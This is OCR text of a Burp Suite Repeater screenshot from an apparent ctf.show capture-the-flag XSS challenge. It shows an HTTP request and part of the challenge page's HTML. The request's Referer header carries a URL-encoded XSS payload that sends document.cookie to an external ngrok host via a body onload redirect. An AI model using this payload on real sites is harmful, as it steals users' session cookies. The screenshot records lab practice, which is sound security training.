 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Logger Project options User options Learn xssValidator HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://3f6e02a2-23e8-4db2-b426-9beccf12e934.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /?msg=%20tttt HTTP/1.1
2 Host: 3f6e02a2-23e8-4db2-b426-9beccf12e934.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://3f6e02a2-23e8-4db2-b426-9beccf12e934.challenge.ctf.show/?msg=
%3Cbody+onload%3D%22document.location.href%3D%27http%3A%2F%2Ffb53-11
1-17-194-91.ngrok.io%2Fzf.php%3Fcookie%3D%27%2Bdocument.cookie%22%3E
%3C%2Fbody%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44; flag=
you%20are%20not%20admin%20no%20flag; PHPSESSID=
7ltmlmed6eue0rjntekdt8vkm8
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
重置
</button>
55 </div>
56 </div>
57 </form>
58
59 <script>
60
61 </script>
62 </div>
63
64 <div class="layui-row" style="height: 100px;">
<hr class="layui-bg-gray">
65
66 <p style="padding-left: 40%;padding-top: 20px;">
CTFshow出品 © 2020 <a href="https://ctf.show" target="
_blank">
ctf.show
</a>
</p>
67 </div>
68 </div>
69
70
71
72
73 <script src="js/select.js">
</script>
74 <script type="text/html" id="toolbar">
? tttt 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9
Done 2,782 bytes | 24 millis